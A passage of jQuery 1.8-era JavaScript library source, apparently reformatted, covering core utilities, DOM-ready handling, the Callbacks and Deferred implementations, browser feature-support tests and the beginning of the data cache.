                        target[ name ] = jQuery.extend(deep, clone, copy);

                        // Don't bring in undefined values
                    } else if (copy !== undefined)
                    {
                        target[ name ] = copy;
                    }
                }
            }
        }

        // Return the modified object
        return target;
    };

    jQuery.extend({
        noConflict: function (deep)
        {
            if (window.$ === jQuery)
            {
                window.$ = _$;
            }

            if (deep && window.jQuery === jQuery)
            {
                window.jQuery = _jQuery;
            }

            return jQuery;
        },

        // Is the DOM ready to be used? Set to true once it occurs.
        isReady: false,

        // A counter to track how many items to wait for before
        // the ready event fires. See #6781
        readyWait: 1,

        // Hold (or release) the ready event
        holdReady: function (hold)
        {
            if (hold)
            {
                jQuery.readyWait++;
            } else
            {
                jQuery.ready(true);
            }
        },

        // Handle when the DOM is ready
        ready: function (wait)
        {

            // Abort if there are pending holds or we're already ready
            if (wait === true ? --jQuery.readyWait : jQuery.isReady)
            {
                return;
            }

            // Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).
            if (!document.body)
            {
                return setTimeout(jQuery.ready, 1);
            }

            // Remember that the DOM is ready
            jQuery.isReady = true;

            // If a normal DOM Ready event fired, decrement, and wait if need be
            if (wait !== true && --jQuery.readyWait > 0)
            {
                return;
            }

            // If there are functions bound, to execute
            readyList.resolveWith(document, [ jQuery ]);

            // Trigger any bound ready events
            if (jQuery.fn.trigger)
            {
                jQuery(document).trigger("ready").off("ready");
            }
        },

        // See test/unit/core.js for details concerning isFunction.
        // Since version 1.3, DOM methods and functions like alert
        // aren't supported. They return false on IE (#2968).
        isFunction: function (obj)
        {
            return jQuery.type(obj) === "function";
        },

        isArray: Array.isArray || function (obj)
        {
            return jQuery.type(obj) === "array";
        },

        isWindow: function (obj)
        {
            return obj != null && obj == obj.window;
        },

        isNumeric: function (obj)
        {
            return !isNaN(parseFloat(obj)) && isFinite(obj);
        },

        type: function (obj)
        {
            return obj == null ?
                String(obj) :
                class2type[ core_toString.call(obj) ] || "object";
        },

        isPlainObject: function (obj)
        {
            // Must be an Object.
            // Because of IE, we also have to check the presence of the constructor property.
            // Make sure that DOM nodes and window objects don't pass through, as well
            if (!obj || jQuery.type(obj) !== "object" || obj.nodeType || jQuery.isWindow(obj))
            {
                return false;
            }

            try
            {
                // Not own constructor property must be Object
                if (obj.constructor && !core_hasOwn.call(obj, "constructor") && !core_hasOwn.call(obj.constructor.prototype, "isPrototypeOf"))
                {
                    return false;
                }
            } catch (e)
            {
                // IE8,9 Will throw exceptions on certain host objects #9897
                return false;
            }

            // Own properties are enumerated firstly, so to speed up,
            // if last one is own, then all properties are own.

            var key;
            for (key in obj)
            {
            }

            return key === undefined || core_hasOwn.call(obj, key);
        },

        isEmptyObject: function (obj)
        {
            var name;
            for (name in obj)
            {
                return false;
            }
            return true;
        },

        error: function (msg)
        {
            throw new Error(msg);
        },

        // data: string of html
        // context (optional): If specified, the fragment will be created in this context, defaults to document
        // scripts (optional): If true, will include scripts passed in the html string
        parseHTML: function (data, context, scripts)
        {
            var parsed;
            if (!data || typeof data !== "string")
            {
                return null;
            }
            if (typeof context === "boolean")
            {
                scripts = context;
                context = 0;
            }
            context = context || document;

            // Single tag
            if ((parsed = rsingleTag.exec(data)))
            {
                return [ context.createElement(parsed[1]) ];
            }

            parsed = jQuery.buildFragment([ data ], context, scripts ? null : []);
            return jQuery.merge([],
                (parsed.cacheable ? jQuery.clone(parsed.fragment) : parsed.fragment).childNodes);
        },

        parseJSON: function (data)
        {
            if (!data || typeof data !== "string")
            {
                return null;
            }

            // Make sure leading/trailing whitespace is removed (IE can't handle it)
            data = jQuery.trim(data);

            // Attempt to parse using the native JSON parser first
            if (window.JSON && window.JSON.parse)
            {
                return window.JSON.parse(data);
            }

            // Make sure the incoming data is actual JSON
            // Logic borrowed from http://json.org/json2.js
            if (rvalidchars.test(data.replace(rvalidescape, "@")
                .replace(rvalidtokens, "]")
                .replace(rvalidbraces, "")))
            {

                return ( new Function("return " + data) )();

            }
            jQuery.error("Invalid JSON: " + data);
        },

        // Cross-browser xml parsing
        parseXML: function (data)
        {
            var xml, tmp;
            if (!data || typeof data !== "string")
            {
                return null;
            }
            try
            {
                if (window.DOMParser)
                { // Standard
                    tmp = new DOMParser();
                    xml = tmp.parseFromString(data, "text/xml");
                } else
                { // IE
                    xml = new ActiveXObject("Microsoft.XMLDOM");
                    xml.async = "false";
                    xml.loadXML(data);
                }
            } catch (e)
            {
                xml = undefined;
            }
            if (!xml || !xml.documentElement || xml.getElementsByTagName("parsererror").length)
            {
                jQuery.error("Invalid XML: " + data);
            }
            return xml;
        },

        noop: function ()
        {
        },

        // Evaluates a script in a global context
        // Workarounds based on findings by Jim Driscoll
        // http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
        globalEval: function (data)
        {
            if (data && core_rnotwhite.test(data))
            {
                // We use execScript on Internet Explorer
                // We use an anonymous function so that context is window
                // rather than jQuery in Firefox
                ( window.execScript || function (data)
                {
                    window[ "eval" ].call(window, data);
                } )(data);
            }
        },

        // Convert dashed to camelCase; used by the css and data modules
        // Microsoft forgot to hump their vendor prefix (#9572)
        camelCase: function (string)
        {
            return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
        },

        nodeName: function (elem, name)
        {
            return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
        },

        // args is for internal usage only
        each: function (obj, callback, args)
        {
            var name,
                i = 0,
                length = obj.length,
                isObj = length === undefined || jQuery.isFunction(obj);

            if (args)
            {
                if (isObj)
                {
                    for (name in obj)
                    {
                        if (callback.apply(obj[ name ], args) === false)
                        {
                            break;
                        }
                    }
                } else
                {
                    for (; i < length;)
                    {
                        if (callback.apply(obj[ i++ ], args) === false)
                        {
                            break;
                        }
                    }
                }

                // A special, fast, case for the most common use of each
            } else
            {
                if (isObj)
                {
                    for (name in obj)
                    {
                        if (callback.call(obj[ name ], name, obj[ name ]) === false)
                        {
                            break;
                        }
                    }
                } else
                {
                    for (; i < length;)
                    {
                        if (callback.call(obj[ i ], i, obj[ i++ ]) === false)
                        {
                            break;
                        }
                    }
                }
            }

            return obj;
        },

        // Use native String.trim function wherever possible
        trim: core_trim && !core_trim.call("\uFEFF\xA0") ?
            function (text)
            {
                return text == null ?
                    "" :
                    core_trim.call(text);
            } :

            // Otherwise use our own trimming functionality
            function (text)
            {
                return text == null ?
                    "" :
                    ( text + "" ).replace(rtrim, "");
            },

        // results is for internal usage only
        makeArray: function (arr, results)
        {
            var type,
                ret = results || [];

            if (arr != null)
            {
                // The window, strings (and functions) also have 'length'
                // Tweaked logic slightly to handle Blackberry 4.7 RegExp issues #6930
                type = jQuery.type(arr);

                if (arr.length == null || type === "string" || type === "function" || type === "regexp" || jQuery.isWindow(arr))
                {
                    core_push.call(ret, arr);
                } else
                {
                    jQuery.merge(ret, arr);
                }
            }

            return ret;
        },

        inArray: function (elem, arr, i)
        {
            var len;

            if (arr)
            {
                if (core_indexOf)
                {
                    return core_indexOf.call(arr, elem, i);
                }

                len = arr.length;
                i = i ? i < 0 ? Math.max(0, len + i) : i : 0;

                for (; i < len; i++)
                {
                    // Skip accessing in sparse arrays
                    if (i in arr && arr[ i ] === elem)
                    {
                        return i;
                    }
                }
            }

            return -1;
        },

        merge: function (first, second)
        {
            var l = second.length,
                i = first.length,
                j = 0;

            if (typeof l === "number")
            {
                for (; j < l; j++)
                {
                    first[ i++ ] = second[ j ];
                }

            } else
            {
                while (second[j] !== undefined)
                {
                    first[ i++ ] = second[ j++ ];
                }
            }

            first.length = i;

            return first;
        },

        grep: function (elems, callback, inv)
        {
            var retVal,
                ret = [],
                i = 0,
                length = elems.length;
            inv = !!inv;

            // Go through the array, only saving the items
            // that pass the validator function
            for (; i < length; i++)
            {
                retVal = !!callback(elems[ i ], i);
                if (inv !== retVal)
                {
                    ret.push(elems[ i ]);
                }
            }

            return ret;
        },

        // arg is for internal usage only
        map: function (elems, callback, arg)
        {
            var value, key,
                ret = [],
                i = 0,
                length = elems.length,
            // jquery objects are treated as arrays
                isArray = elems instanceof jQuery || length !== undefined && typeof length === "number" && ( ( length > 0 && elems[ 0 ] && elems[ length - 1 ] ) || length === 0 || jQuery.isArray(elems) );

            // Go through the array, translating each of the items to their
            if (isArray)
            {
                for (; i < length; i++)
                {
                    value = callback(elems[ i ], i, arg);

                    if (value != null)
                    {
                        ret[ ret.length ] = value;
                    }
                }

                // Go through every key on the object,
            } else
            {
                for (key in elems)
                {
                    value = callback(elems[ key ], key, arg);

                    if (value != null)
                    {
                        ret[ ret.length ] = value;
                    }
                }
            }

            // Flatten any nested arrays
            return ret.concat.apply([], ret);
        },

        // A global GUID counter for objects
        guid: 1,

        // Bind a function to a context, optionally partially applying any
        // arguments.
        proxy: function (fn, context)
        {
            var tmp, args, proxy;

            if (typeof context === "string")
            {
                tmp = fn[ context ];
                context = fn;
                fn = tmp;
            }

            // Quick check to determine if target is callable, in the spec
            // this throws a TypeError, but we will just return undefined.
            if (!jQuery.isFunction(fn))
            {
                return undefined;
            }

            // Simulated bind
            args = core_slice.call(arguments, 2);
            proxy = function ()
            {
                return fn.apply(context, args.concat(core_slice.call(arguments)));
            };

            // Set the guid of unique handler to the same of original handler, so it can be removed
            proxy.guid = fn.guid = fn.guid || jQuery.guid++;

            return proxy;
        },

        // Multifunctional method to get and set values of a collection
        // The value/s can optionally be executed if it's a function
        access: function (elems, fn, key, value, chainable, emptyGet, pass)
        {
            var exec,
                bulk = key == null,
                i = 0,
                length = elems.length;

            // Sets many values
            if (key && typeof key === "object")
            {
                for (i in key)
                {
                    jQuery.access(elems, fn, i, key[i], 1, emptyGet, value);
                }
                chainable = 1;

                // Sets one value
            } else if (value !== undefined)
            {
                // Optionally, function values get executed if exec is true
                exec = pass === undefined && jQuery.isFunction(value);

                if (bulk)
                {
                    // Bulk operations only iterate when executing function values
                    if (exec)
                    {
                        exec = fn;
                        fn = function (elem, key, value)
                        {
                            return exec.call(jQuery(elem), value);
                        };

                        // Otherwise they run against the entire set
                    } else
                    {
                        fn.call(elems, value);
                        fn = null;
                    }
                }

                if (fn)
                {
                    for (; i < length; i++)
                    {
                        fn(elems[i], key, exec ? value.call(elems[i], i, fn(elems[i], key)) : value, pass);
                    }
                }

                chainable = 1;
            }

            return chainable ?
                elems :

                // Gets
                bulk ?
                    fn.call(elems) :
                    length ? fn(elems[0], key) : emptyGet;
        },

        now: function ()
        {
            return ( new Date() ).getTime();
        }
    });

    jQuery.ready.promise = function (obj)
    {
        if (!readyList)
        {

            readyList = jQuery.Deferred();

            // Catch cases where $(document).ready() is called after the browser event has already occurred.
            // we once tried to use readyState "interactive" here, but it caused issues like the one
            // discovered by ChrisS here: http://bugs.jquery.com/ticket/12282#comment:15
            if (document.readyState === "complete")
            {
                // Handle it asynchronously to allow scripts the opportunity to delay ready
                setTimeout(jQuery.ready, 1);

                // Standards-based browsers support DOMContentLoaded
            } else if (document.addEventListener)
            {
                // Use the handy event callback
                document.addEventListener("DOMContentLoaded", DOMContentLoaded, false);

                // A fallback to window.onload, that will always work
                window.addEventListener("load", jQuery.ready, false);

                // If IE event model is used
            } else
            {
                // Ensure firing before onload, maybe late but safe also for iframes
                document.attachEvent("onreadystatechange", DOMContentLoaded);

                // A fallback to window.onload, that will always work
                window.attachEvent("onload", jQuery.ready);

                // If IE and not a frame
                // continually check to see if the document is ready
                var top = false;

                try
                {
                    top = window.frameElement == null && document.documentElement;
                } catch (e)
                {
                }

                if (top && top.doScroll)
                {
                    (function doScrollCheck()
                    {
                        if (!jQuery.isReady)
                        {

                            try
                            {
                                // Use the trick by Diego Perini
                                // http://javascript.nwbox.com/IEContentLoaded/
                                top.doScroll("left");
                            } catch (e)
                            {
                                return setTimeout(doScrollCheck, 50);
                            }

                            // and execute any waiting functions
                            jQuery.ready();
                        }
                    })();
                }
            }
        }
        return readyList.promise(obj);
    };

// Populate the class2type map
    jQuery.each("Boolean Number String Function Array Date RegExp Object".split(" "), function (i, name)
    {
        class2type[ "[object " + name + "]" ] = name.toLowerCase();
    });

// All jQuery objects should point back to these
    rootjQuery = jQuery(document);
// String to Object options format cache
    var optionsCache = {};

// Convert String-formatted options into Object-formatted ones and store in cache
    function createOptions(options)
    {
        var object = optionsCache[ options ] = {};
        jQuery.each(options.split(core_rspace), function (_, flag)
        {
            object[ flag ] = true;
        });
        return object;
    }

    /*
     * Create a callback list using the following parameters:
     *
     *	options: an optional list of space-separated options that will change how
     *			the callback list behaves or a more traditional option object
     *
     * By default a callback list will act like an event callback list and can be
     * "fired" multiple times.
     *
     * Possible options:
     *
     *	once:			will ensure the callback list can only be fired once (like a Deferred)
     *
     *	memory:			will keep track of previous values and will call any callback added
     *					after the list has been fired right away with the latest "memorized"
     *					values (like a Deferred)
     *
     *	unique:			will ensure a callback can only be added once (no duplicate in the list)
     *
     *	stopOnFalse:	interrupt callings when a callback returns false
     *
     */
    jQuery.Callbacks = function (options)
    {

        // Convert options from String-formatted to Object-formatted if needed
        // (we check in cache first)
        options = typeof options === "string" ?
            ( optionsCache[ options ] || createOptions(options) ) :
            jQuery.extend({}, options);

        var // Last fire value (for non-forgettable lists)
            memory,
        // Flag to know if list was already fired
            fired,
        // Flag to know if list is currently firing
            firing,
        // First callback to fire (used internally by add and fireWith)
            firingStart,
        // End of the loop when firing
            firingLength,
        // Index of currently firing callback (modified by remove if needed)
            firingIndex,
        // Actual callback list
            list = [],
        // Stack of fire calls for repeatable lists
            stack = !options.once && [],
        // Fire callbacks
            fire = function (data)
            {
                memory = options.memory && data;
                fired = true;
                firingIndex = firingStart || 0;
                firingStart = 0;
                firingLength = list.length;
                firing = true;
                for (; list && firingIndex < firingLength; firingIndex++)
                {
                    if (list[ firingIndex ].apply(data[ 0 ], data[ 1 ]) === false && options.stopOnFalse)
                    {
                        memory = false; // To prevent further calls using add
                        break;
                    }
                }
                firing = false;
                if (list)
                {
                    if (stack)
                    {
                        if (stack.length)
                        {
                            fire(stack.shift());
                        }
                    } else if (memory)
                    {
                        list = [];
                    } else
                    {
                        self.disable();
                    }
                }
            },
        // Actual Callbacks object
            self = {
                // Add a callback or a collection of callbacks to the list
                add: function ()
                {
                    if (list)
                    {
                        // First, we save the current length
                        var start = list.length;
                        (function add(args)
                        {
                            jQuery.each(args, function (_, arg)
                            {
                                var type = jQuery.type(arg);
                                if (type === "function")
                                {
                                    if (!options.unique || !self.has(arg))
                                    {
                                        list.push(arg);
                                    }
                                } else if (arg && arg.length && type !== "string")
                                {
                                    // Inspect recursively
                                    add(arg);
                                }
                            });
                        })(arguments);
                        // Do we need to add the callbacks to the
                        // current firing batch?
                        if (firing)
                        {
                            firingLength = list.length;
                            // With memory, if we're not firing then
                            // we should call right away
                        } else if (memory)
                        {
                            firingStart = start;
                            fire(memory);
                        }
                    }
                    return this;
                },
                // Remove a callback from the list
                remove: function ()
                {
                    if (list)
                    {
                        jQuery.each(arguments, function (_, arg)
                        {
                            var index;
                            while (( index = jQuery.inArray(arg, list, index) ) > -1)
                            {
                                list.splice(index, 1);
                                // Handle firing indexes
                                if (firing)
                                {
                                    if (index <= firingLength)
                                    {
                                        firingLength--;
                                    }
                                    if (index <= firingIndex)
                                    {
                                        firingIndex--;
                                    }
                                }
                            }
                        });
                    }
                    return this;
                },
                // Control if a given callback is in the list
                has: function (fn)
                {
                    return jQuery.inArray(fn, list) > -1;
                },
                // Remove all callbacks from the list
                empty: function ()
                {
                    list = [];
                    return this;
                },
                // Have the list do nothing anymore
                disable: function ()
                {
                    list = stack = memory = undefined;
                    return this;
                },
                // Is it disabled?
                disabled: function ()
                {
                    return !list;
                },
                // Lock the list in its current state
                lock: function ()
                {
                    stack = undefined;
                    if (!memory)
                    {
                        self.disable();
                    }
                    return this;
                },
                // Is it locked?
                locked: function ()
                {
                    return !stack;
                },
                // Call all callbacks with the given context and arguments
                fireWith: function (context, args)
                {
                    args = args || [];
                    args = [ context, args.slice ? args.slice() : args ];
                    if (list && ( !fired || stack ))
                    {
                        if (firing)
                        {
                            stack.push(args);
                        } else
                        {
                            fire(args);
                        }
                    }
                    return this;
                },
                // Call all the callbacks with the given arguments
                fire: function ()
                {
                    self.fireWith(this, arguments);
                    return this;
                },
                // To know if the callbacks have already been called at least once
                fired: function ()
                {
                    return !!fired;
                }
            };

        return self;
    };
    jQuery.extend({

        Deferred: function (func)
        {
            var tuples = [
                    // action, add listener, listener list, final state
                    [ "resolve", "done", jQuery.Callbacks("once memory"), "resolved" ],
                    [ "reject", "fail", jQuery.Callbacks("once memory"), "rejected" ],
                    [ "notify", "progress", jQuery.Callbacks("memory") ]
                ],
                state = "pending",
                promise = {
                    state: function ()
                    {
                        return state;
                    },
                    always: function ()
                    {
                        deferred.done(arguments).fail(arguments);
                        return this;
                    },
                    then: function (/* fnDone, fnFail, fnProgress */)
                    {
                        var fns = arguments;
                        return jQuery.Deferred(function (newDefer)
                        {
                            jQuery.each(tuples, function (i, tuple)
                            {
                                var action = tuple[ 0 ],
                                    fn = fns[ i ];
                                // deferred[ done | fail | progress ] for forwarding actions to newDefer
                                deferred[ tuple[1] ](jQuery.isFunction(fn) ?
                                    function ()
                                    {
                                        var returned = fn.apply(this, arguments);
                                        if (returned && jQuery.isFunction(returned.promise))
                                        {
                                            returned.promise()
                                                .done(newDefer.resolve)
                                                .fail(newDefer.reject)
                                                .progress(newDefer.notify);
                                        } else
                                        {
                                            newDefer[ action + "With" ](this === deferred ? newDefer : this, [ returned ]);
                                        }
                                    } :
                                    newDefer[ action ]
                                );
                            });
                            fns = null;
                        }).promise();
                    },
                    // Get a promise for this deferred
                    // If obj is provided, the promise aspect is added to the object
                    promise: function (obj)
                    {
                        return obj != null ? jQuery.extend(obj, promise) : promise;
                    }
                },
                deferred = {};

            // Keep pipe for back-compat
            promise.pipe = promise.then;

            // Add list-specific methods
            jQuery.each(tuples, function (i, tuple)
            {
                var list = tuple[ 2 ],
                    stateString = tuple[ 3 ];

                // promise[ done | fail | progress ] = list.add
                promise[ tuple[1] ] = list.add;

                // Handle state
                if (stateString)
                {
                    list.add(function ()
                    {
                        // state = [ resolved | rejected ]
                        state = stateString;

                        // [ reject_list | resolve_list ].disable; progress_list.lock
                    }, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock);
                }

                // deferred[ resolve | reject | notify ] = list.fire
                deferred[ tuple[0] ] = list.fire;
                deferred[ tuple[0] + "With" ] = list.fireWith;
            });

            // Make the deferred a promise
            promise.promise(deferred);

            // Call given func if any
            if (func)
            {
                func.call(deferred, deferred);
            }

            // All done!
            return deferred;
        },

        // Deferred helper
        when: function (subordinate /* , ..., subordinateN */)
        {
            var i = 0,
                resolveValues = core_slice.call(arguments),
                length = resolveValues.length,

            // the count of uncompleted subordinates
                remaining = length !== 1 || ( subordinate && jQuery.isFunction(subordinate.promise) ) ? length : 0,

            // the master Deferred. If resolveValues consist of only a single Deferred, just use that.
                deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

            // Update function for both resolve and progress values
                updateFunc = function (i, contexts, values)
                {
                    return function (value)
                    {
                        contexts[ i ] = this;
                        values[ i ] = arguments.length > 1 ? core_slice.call(arguments) : value;
                        if (values === progressValues)
                        {
                            deferred.notifyWith(contexts, values);
                        } else if (!( --remaining ))
                        {
                            deferred.resolveWith(contexts, values);
                        }
                    };
                },

                progressValues, progressContexts, resolveContexts;

            // add listeners to Deferred subordinates; treat others as resolved
            if (length > 1)
            {
                progressValues = new Array(length);
                progressContexts = new Array(length);
                resolveContexts = new Array(length);
                for (; i < length; i++)
                {
                    if (resolveValues[ i ] && jQuery.isFunction(resolveValues[ i ].promise))
                    {
                        resolveValues[ i ].promise()
                            .done(updateFunc(i, resolveContexts, resolveValues))
                            .fail(deferred.reject)
                            .progress(updateFunc(i, progressContexts, progressValues));
                    } else
                    {
                        --remaining;
                    }
                }
            }

            // if we're not waiting on anything, resolve the master
            if (!remaining)
            {
                deferred.resolveWith(resolveContexts, resolveValues);
            }

            return deferred.promise();
        }
    });
    jQuery.support = (function ()
    {

        var support,
            all,
            a,
            select,
            opt,
            input,
            fragment,
            eventName,
            i,
            isSupported,
            clickFn,
            div = document.createElement("div");

        // Setup
        div.setAttribute("className", "t");
        div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

        // Support tests won't run in some limited or non-browser environments
        all = div.getElementsByTagName("*");
        a = div.getElementsByTagName("a")[ 0 ];
        if (!all || !a || !all.length)
        {
            return {};
        }

        // First batch of tests
        select = document.createElement("select");
        opt = select.appendChild(document.createElement("option"));
        input = div.getElementsByTagName("input")[ 0 ];

        a.style.cssText = "top:1px;float:left;opacity:.5";
        support = {
            // IE strips leading whitespace when .innerHTML is used
            leadingWhitespace: ( div.firstChild.nodeType === 3 ),

            // Make sure that tbody elements aren't automatically inserted
            // IE will insert them into empty tables
            tbody: !div.getElementsByTagName("tbody").length,

            // Make sure that link elements get serialized correctly by innerHTML
            // This requires a wrapper element in IE
            htmlSerialize: !!div.getElementsByTagName("link").length,

            // Get the style information from getAttribute
            // (IE uses .cssText instead)
            style: /top/.test(a.getAttribute("style")),

            // Make sure that URLs aren't manipulated
            // (IE normalizes it by default)
            hrefNormalized: ( a.getAttribute("href") === "/a" ),

            // Make sure that element opacity exists
            // (IE uses filter instead)
            // Use a regex to work around a WebKit issue. See #5145
            opacity: /^0.5/.test(a.style.opacity),

            // Verify style float existence
            // (IE uses styleFloat instead of cssFloat)
            cssFloat: !!a.style.cssFloat,

            // Make sure that if no value is specified for a checkbox
            // that it defaults to "on".
            // (WebKit defaults to "" instead)
            checkOn: ( input.value === "on" ),

            // Make sure that a selected-by-default option has a working selected property.
            // (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
            optSelected: opt.selected,

            // Test setAttribute on camelCase class. If it works, we need attrFixes when doing get/setAttribute (ie6/7)
            getSetAttribute: div.className !== "t",

            // Tests for enctype support on a form (#6743)
            enctype: !!document.createElement("form").enctype,

            // Makes sure cloning an html5 element does not cause problems
            // Where outerHTML is undefined, this still works
            html5Clone: document.createElement("nav").cloneNode(true).outerHTML !== "<:nav></:nav>",

            // jQuery.support.boxModel DEPRECATED in 1.8 since we don't support Quirks Mode
            boxModel: ( document.compatMode === "CSS1Compat" ),

            // Will be defined later
            submitBubbles: true,
            changeBubbles: true,
            focusinBubbles: false,
            deleteExpando: true,
            noCloneEvent: true,
            inlineBlockNeedsLayout: false,
            shrinkWrapBlocks: false,
            reliableMarginRight: true,
            boxSizingReliable: true,
            pixelPosition: false
        };

        // Make sure checked status is properly cloned
        input.checked = true;
        support.noCloneChecked = input.cloneNode(true).checked;

        // Make sure that the options inside disabled selects aren't marked as disabled
        // (WebKit marks them as disabled)
        select.disabled = true;
        support.optDisabled = !opt.disabled;

        // Test to see if it's possible to delete an expando from an element
        // Fails in Internet Explorer
        try
        {
            delete div.test;
        } catch (e)
        {
            support.deleteExpando = false;
        }

        if (!div.addEventListener && div.attachEvent && div.fireEvent)
        {
            div.attachEvent("onclick", clickFn = function ()
            {
                // Cloning a node shouldn't copy over any
                // bound event handlers (IE does this)
                support.noCloneEvent = false;
            });
            div.cloneNode(true).fireEvent("onclick");
            div.detachEvent("onclick", clickFn);
        }

        // Check if a radio maintains its value
        // after being appended to the DOM
        input = document.createElement("input");
        input.value = "t";
        input.setAttribute("type", "radio");
        support.radioValue = input.value === "t";

        input.setAttribute("checked", "checked");

        // #11217 - WebKit loses check when the name is after the checked attribute
        input.setAttribute("name", "t");

        div.appendChild(input);
        fragment = document.createDocumentFragment();
        fragment.appendChild(div.lastChild);

        // WebKit doesn't clone checked state correctly in fragments
        support.checkClone = fragment.cloneNode(true).cloneNode(true).lastChild.checked;

        // Check if a disconnected checkbox will retain its checked
        // value of true after appended to the DOM (IE6/7)
        support.appendChecked = input.checked;

        fragment.removeChild(input);
        fragment.appendChild(div);

        // Technique from Juriy Zaytsev
        // http://perfectionkills.com/detecting-event-support-without-browser-sniffing/
        // We only care about the case where non-standard event systems
        // are used, namely in IE. Short-circuiting here helps us to
        // avoid an eval call (in setAttribute) which can cause CSP
        // to go haywire. See: https://developer.mozilla.org/en/Security/CSP
        if (div.attachEvent)
        {
            for (i in {
                submit: true,
                change: true,
                focusin: true
            })
            {
                eventName = "on" + i;
                isSupported = ( eventName in div );
                if (!isSupported)
                {
                    div.setAttribute(eventName, "return;");
                    isSupported = ( typeof div[ eventName ] === "function" );
                }
                support[ i + "Bubbles" ] = isSupported;
            }
        }

        // Run tests that need a body at doc ready
        jQuery(function ()
        {
            var container, div, tds, marginDiv,
                divReset = "padding:0;margin:0;border:0;display:block;overflow:hidden;",
                body = document.getElementsByTagName("body")[0];

            if (!body)
            {
                // Return for frameset docs that don't have a body
                return;
            }

            container = document.createElement("div");
            container.style.cssText = "visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px";
            body.insertBefore(container, body.firstChild);

            // Construct the test element
            div = document.createElement("div");
            container.appendChild(div);

            // Check if table cells still have offsetWidth/Height when they are set
            // to display:none and there are still other visible table cells in a
            // table row; if so, offsetWidth/Height are not reliable for use when
            // determining if an element has been hidden directly using
            // display:none (it is still safe to use offsets if a parent element is
            // hidden; don safety goggles and see bug #4512 for more information).
            // (only IE 8 fails this test)
            div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
            tds = div.getElementsByTagName("td");
            tds[ 0 ].style.cssText = "padding:0;margin:0;border:0;display:none";
            isSupported = ( tds[ 0 ].offsetHeight === 0 );

            tds[ 0 ].style.display = "";
            tds[ 1 ].style.display = "none";

            // Check if empty table cells still have offsetWidth/Height
            // (IE <= 8 fail this test)
            support.reliableHiddenOffsets = isSupported && ( tds[ 0 ].offsetHeight === 0 );

            // Check box-sizing and margin behavior
            div.innerHTML = "";
            div.style.cssText = "box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";
            support.boxSizing = ( div.offsetWidth === 4 );
            support.doesNotIncludeMarginInBodyOffset = ( body.offsetTop !== 1 );

            // NOTE: To any future maintainer, we've window.getComputedStyle
            // because jsdom on node.js will break without it.
            if (window.getComputedStyle)
            {
                support.pixelPosition = ( window.getComputedStyle(div, null) || {} ).top !== "1%";
                support.boxSizingReliable = ( window.getComputedStyle(div, null) || { width: "4px" } ).width === "4px";

                // Check if div with explicit width and no margin-right incorrectly
                // gets computed margin-right based on width of container. For more
                // info see bug #3333
                // Fails in WebKit before Feb 2011 nightlies
                // WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
                marginDiv = document.createElement("div");
                marginDiv.style.cssText = div.style.cssText = divReset;
                marginDiv.style.marginRight = marginDiv.style.width = "0";
                div.style.width = "1px";
                div.appendChild(marginDiv);
                support.reliableMarginRight = !parseFloat(( window.getComputedStyle(marginDiv, null) || {} ).marginRight);
            }

            if (typeof div.style.zoom !== "undefined")
            {
                // Check if natively block-level elements act like inline-block
                // elements when setting their display to 'inline' and giving
                // them layout
                // (IE < 8 does this)
                div.innerHTML = "";
                div.style.cssText = divReset + "width:1px;padding:1px;display:inline;zoom:1";
                support.inlineBlockNeedsLayout = ( div.offsetWidth === 3 );

                // Check if elements with layout shrink-wrap their children
                // (IE 6 does this)
                div.style.display = "block";
                div.style.overflow = "visible";
                div.innerHTML = "<div></div>";
                div.firstChild.style.width = "5px";
                support.shrinkWrapBlocks = ( div.offsetWidth !== 3 );

                container.style.zoom = 1;
            }

            // Null elements to avoid leaks in IE
            body.removeChild(container);
            container = div = tds = marginDiv = null;
        });

        // Null elements to avoid leaks in IE
        fragment.removeChild(div);
        all = a = select = opt = input = fragment = div = null;

        return support;
    })();
    var rbrace = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
        rmultiDash = /([A-Z])/g;

    jQuery.extend({
        cache: {},

        deletedIds: [],

        // Remove at next major release (1.9/2.0)
        uuid: 0,

        // Unique for each copy of jQuery on the page
        // Non-digits removed to match rinlinejQuery
        expando: "jQuery" + ( jQuery.fn.jquery + Math.random() ).replace(/\D/g, ""),

        // The following elements throw uncatchable exceptions if you
        // attempt to add expando properties to them.
        noData: {
            "embed": true,
            // Ban all objects except for Flash (which handle expandos)
            "object": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            "applet": true
        },

        hasData: function (elem)
        {
            elem = elem.nodeType ? jQuery.cache[ elem[jQuery.expando] ] : elem[ jQuery.expando ];
            return !!elem && !isEmptyDataObject(elem);
        },

        data: function (elem, name, data, pvt /* Internal Use Only */)
        {
            if (!jQuery.acceptData(elem))
            {
                return;
            }

            var thisCache, ret,
                internalKey = jQuery.expando,
                getByName = typeof name === "string",

            // We have to handle DOM nodes and JS objects differently because IE6-7
            // can't GC object references properly across the DOM-JS boundary
                isNode = elem.nodeType,

            // Only DOM nodes need the global jQuery cache; JS object data is
            // attached directly to the object so GC can occur automatically
                cache = isNode ? jQuery.cache : elem,

            // Only defining an ID for JS objects if its cache already exists allows
            // the code to shortcut on the same path as a DOM node with no cache
                id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

            // Avoid doing any more work than we need to when trying to get data on an
            // object that has no data at all
            if ((!id || !cache[id] || (!pvt && !cache[id].data)) && getByName && data === undefined)
            {
                return;
            }

            if (!id)
            {
                // Only DOM nodes need a new unique ID for each element since their data
                // ends up in the global cache
                if (isNode)
                {
                    elem[ internalKey ] = id = jQuery.deletedIds.pop() || jQuery.guid++;
                } else
                {
                    id = internalKey;
                }
            }

            if (!cache[ id ])
            {
                cache[ id ] = {};

                // Avoids exposing jQuery metadata on plain JS objects when the object
                // is serialized using JSON.stringify
                if (!isNode)
                {
                    cache[ id ].toJSON = jQuery.noop;
                }
            }

            // An object can be passed to jQuery.data instead of a key/value pair; this gets
